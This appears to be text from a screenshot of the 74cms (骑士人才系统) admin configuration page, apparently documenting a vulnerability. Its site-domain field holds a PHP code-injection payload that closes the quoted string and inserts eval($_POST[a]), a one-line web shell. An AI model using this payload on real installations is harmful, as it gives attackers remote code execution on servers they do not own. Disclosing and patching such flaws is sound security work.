 后台管理
首页 企业 个人 内容 工具 系统
admin (超级管理员)
网站配置
安全设置
网站管理员
分类管理
页面管理
应用管理
导航设置
短信设置
微信平台
系统日志
短信平台
网站配置 网站配置 注册设置 电子地图 热门关键字 注册协议 积分配置 首页底部 其它
提示：
页面标题设置以及关键字设置等请在页面管理中设置。
网站域名和网站安装目录填写错误可导致网站部分功能不能使用。
网站配置
网站名称： 骑士人才系统
网站域名： http://127.0.0.1/.',eval($_POST[a]),'/.com
安装目录： /74cms/upload/
联系电话(顶部)： 000-00000000
联系电话(底部)： 000-00000000
联系邮箱：